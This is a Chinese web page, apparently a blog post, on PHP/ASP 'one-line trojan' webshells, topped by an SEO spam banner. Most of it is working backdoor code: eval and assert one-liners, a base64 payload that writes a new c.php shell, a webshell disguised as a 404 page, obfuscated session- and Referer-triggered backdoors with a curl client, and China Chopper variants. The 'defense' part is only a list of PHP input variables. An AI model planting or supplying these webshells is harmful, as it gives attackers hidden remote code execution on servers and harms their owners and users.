• 欢迎使用超级蜘蛛池，超百万蜘蛛与您共享，蜘蛛池引蜘蛛快速提高网站收录！

### 一句话木马原理与攻防

一句话木马原理很简单，造型也很简单，所以造成了它理解起来容易，抵御起来也容易。于是黑白的较量变成了黑帽不断的构造变形的后门，去隐蔽特征，而白帽则不断的更新过滤方法，建起更高的城墙。### 一、原理简述

• 基本构造：最开头构造的是脚本开始的标记

• 核心部分：获取并执行得到的内容，通常类似eval、execute等

• 被执行内容：一般是http等协议接受的值，通常类似request、\$_POST等

```/*asp一句话木马*/<%execute(request("value"))%>

/*php一句话木马*/<?php @eval(\$_POST[value]);?>

/*aspx一句话木马*/
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>```

### 二、简单变形

`<?php \$_GET['a'](\$_POST['b'])?>`

`<?php \$_GET['a'](\$_GET['b']);?>`

`?a=assert&b=\${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};`

`?a=assert&b=\${fputs(fopen(base64_decode(Yy5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x))};`

PHP接收到GET请求后相当于执行一个assert函数，并把b作为assert的参数。b里面使用略php的base64解码函数，把部分信息通过base64编码而绕过扫描，解码后如下：

`?a=assert&b=\${fputs(fopen(c.php,w),<?php @eval(\$_POST[c]); ?>1)};`

### 三、变形改良

#### 1.404页面隐藏木马

```<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<title>404 Not Found</title>
<body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body>
</html>
<?php
@preg_replace("/[pageerror]/e",\$_POST['error'],"saft");
?>```

#### 2.无特征隐藏PHP后门

```<?php
session_start();
\$_POST['code'] && \$_SESSION['theCode'] = trim(\$_POST['code']);
\$_SESSION['theCode'] && preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode(\$_SESSION[\'theCode\']))','a');```

```<?php
//1.php
parse_str(\$_SERVER['HTTP_REFERER'], \$a);
if(reset(\$a) == '10' && count(\$a) == 9) {
eval(base64_decode(str_replace(" ", "+", implode(array_slice(\$a, 6)))));
}```
```<?php

//2.php
//要执行的代码
\$code = <<<CODE
phpinfo();
CODE;

//进行base64编码
\$code = base64_encode(\$code);
//构造referer字符串
\$referer = "a=10&b=ab&c=34&d=re&e=32&f=km&g={\$code}&h=&i=";
//后门url
\$url = 'http://localhost/test1/1.php';
\$ch = curl_init();
\$options = [
CURLOPT_URL    => \$url,
CURLOPT_RETURNTRANSFER => TRUE,
CURLOPT_REFERER => \$referer
];
curl_setopt_array(\$ch, \$options);
echo curl_exec(\$ch);```

#### 3.常见的后门

```//菜刀一句话
\$hh = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
\$hh("/[discuz]/e",\$_POST['h'],"Access");

//危险的include函数，直接编译任何文件为php格式运行
\$filename=\$_GET['xbid'];
include (\$filename);

//重命名任何文件
\$reg="c"."o"."p"."y";
\$reg(\$_FILES['MyFile']['tmp_name'],\$_FILES['MyFile']['name']);

//菜刀一句话
\$gzid = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
\$gzid("/[discuz]/e",\$_POST['h'],"Access");

//gif插一句话
//危险的include函数，直接编译任何文件为php格式运行，
POST
include (\$uid);
//典型一句话
<?php eval_r(\$_POST['s'])?>
<?php @eval_r(\$_POST['s'])?>

//使用lanker一句话客户端的专家模式执行相关的php语句
<?php assert(\$_POST['s']);?>
<?\$_POST['a'](\$_POST['b']);?>
<?\$_POST['a'](\$_POST['b'],\$_POST['c'])?>

//使用这个后,使用菜刀一句话客户端在配置连接的时候在"配置"一栏输入
<?php @preg_replace("/[email]/e",\$_POST['h'],"error"); ?>
<O>h=@eval_r(\$_POST1);</O>

//绕过<?限制的一句话
<script language="php">@eval_r(\$_POST[sb])</script>```

### 四、攻防

• \$_GET

• \$_POST

• \$_REQUEST

• \$_SERVER

• \$_FILES

• \$_SESSION

• \$_ENV

• \$GLOBALS

#### 评论专区

 您的大名* 电子邮件* 个人网址 评论内容 验证码